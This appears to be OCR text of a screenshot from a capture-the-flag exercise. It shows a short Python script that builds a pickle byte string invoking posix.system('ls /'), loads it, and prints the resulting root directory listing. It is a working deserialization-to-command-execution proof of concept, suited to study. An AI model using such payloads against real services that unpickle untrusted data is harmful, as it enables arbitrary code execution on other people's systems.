 ctf > 2020gys > webtmp > exp.py > ...
SETITEMS Aa Abl .* 无结果
1 import pickle
2 import os
3 class test():
4 def __init__(self):
5 self.text = 'admin'
6 self.name = 'dkk'
7 b = b'\x80\x03cposix\nsystem\nq\x00X\x04\x00\x00\x00ls /q\x01\x85q\x02Rq\x03.'
8 pickle.loads(b)
dkk@dkkdeMacBook-Pro: ~/WWW/ctf/2020gys/webtmp
(base) dkk@dkkdeMacBook-Pro ~/WWW/ctf/2020gys/webtmp python test.py
b'\x80\x03cposix\nsystem\nq\x00X\x04\x00\x00\x00ls /q\x01\x85q\x02Rq\x03.'
(base) dkk@dkkdeMacBook-Pro ~/WWW/ctf/2020gys/webtmp python exp.py
Applications Users cores home sbin var
Library Volumes dev opt tmp
System bin etc private usr
(base) dkk@dkkdeMacBook-Pro ~/WWW/ctf/2020gys/webtmp